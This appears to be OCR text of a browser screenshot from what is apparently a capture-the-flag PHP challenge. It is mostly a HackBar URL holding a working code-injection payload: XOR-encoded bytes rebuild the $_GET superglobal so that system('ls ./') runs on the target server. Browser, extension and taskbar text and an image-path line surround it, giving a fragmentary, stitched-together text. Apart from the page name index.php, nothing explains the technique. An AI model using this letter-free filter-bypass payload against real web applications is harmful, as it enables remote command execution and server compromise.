 124.220.165.133:9910/?code=${%
124.220.165.133:9910/?code=${%a0%b8%ba%ab^%ff%ff%ff%ff}[%aa](${%a0%b8%ba%ab^%ff%ff%ff%ff}[%bb]);&%aa=system&%bb=ls%20./
哔哩哔哩 (゜-゜)つロ ... 信安平台 工具 信息收集 github za
index.php
查看器 控制台 HackBar 调试器 网络 样式编辑器 内存 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://124.220.165.133:9910/?code=${%a0%b8%ba%ab^%ff%ff%ff%ff}[%aa](${%a0%b8%ba%ab^%ff%ff%ff%ff}[%bb]);&%aa=system&%bb=ls
Split URL
Execute
Post data Referer User Agent Cookies Clear All
英 拼 22:12
2023/1/13